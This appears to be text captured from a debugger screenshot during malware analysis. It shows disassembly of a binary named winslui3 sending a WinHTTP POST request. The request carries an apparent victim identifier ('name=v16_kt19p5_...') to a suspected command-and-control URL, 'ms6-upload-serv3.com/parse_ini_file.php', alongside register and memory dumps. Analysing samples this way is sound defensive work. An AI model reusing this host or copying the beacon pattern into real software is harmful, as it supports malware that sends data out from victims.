 00401F92 6A 1F PUSH 0x1F
00401F94 56 PUSH ESI
00401F95 FF15 6CD44100 CALL DWORD PTR DS:[0x41D46C] winhttp.WinHttpSetOption
00401F9B 33C0 XOR EAX,EAX
00401F9D 50 PUSH EAX
00401F9E FF77 10 PUSH DWORD PTR DS:[EDI+0x10]
00401FA1 50 PUSH EAX
00401FA2 50 PUSH EAX
00401FA3 6A FF PUSH -0x1
00401FA5 53 PUSH EBX
00401FA6 56 PUSH ESI
00401FA7 FF15 48514100 CALL DWORD PTR DS:[<&WINHTTP.WinHttpSendRequest> winhttp.WinHttpSendRequest
ESI=001F72B0, (ASCII "name=v16_kt19p5_2854603683")
ESI 001F72B0 ASCII "name=v16_kt19p5_2854603683"
EDI 00000030
EIP 004024A8 winslui3.004024A8
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
地址 HEX 数据 UNICODE
0041A8FC 50 00 4F 00 53 00 54 00 00 00 00 00 47 00 45 00 POST..GE
0041A90C 54 00 00 00 43 00 6F 00 6E 00 74 00 65 00 6E 00 T.Conten
0041A91C 74 00 2D 00 54 00 79 00 70 00 65 00 3A 00 20 00 t-Type:
0012FE58 0041D488 UNICODE "https://ms6-upload-serv3.com/parse_ini_file.php"
0012FE5C 00000000
0012FE60 00000000
0012FE64 001F72B0 ASCII "name=v16_kt19p5_2854603683"